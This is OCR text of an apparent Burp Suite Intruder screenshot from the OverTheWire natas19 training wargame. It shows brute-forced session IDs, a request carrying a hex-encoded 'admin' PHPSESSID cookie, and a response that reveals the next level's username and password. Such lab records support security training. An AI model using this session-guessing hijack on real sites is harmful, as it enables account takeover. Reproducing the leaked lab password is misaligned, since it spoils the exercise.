 Request Payload1 Payload2 Payload3 Status Error Timeout Length Comment
183 2 8 1
0
1 0 0
2 1 0
3 2 0
4 3 0
Result 183 | Intruder attack 9
Payload 1: 2
Payload 2: 8
Payload 3: 1
Status: 200
Length: 1420
Timer: 167
Previous
Next
Action
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
11 Referer: http://natas19.natas.labs.overthewire.org/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: __utma=176859643.640609579.1623927544.1623927544.1623927544.1; __utmc=176859643;
__utmz=
176859643.1623927544.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20pro
vided);PHPSESSID=3238312d61646d696e; path=/; HttpOnly
15 Connection: close
16
17 username=admin&password=admin
Search...
0 matches
Request Response
Raw Headers Hex
Pretty Raw Render \n Actions
29 </p>
30 You are an admin. The credentials for the next level
<pre>
Username: natas20
31 Password: eofm3Wsshxc5bwtVnEuGIlr7ivb9KABF
</pre>
</div>
32 </body>
33 </html>
34
Search...
Paused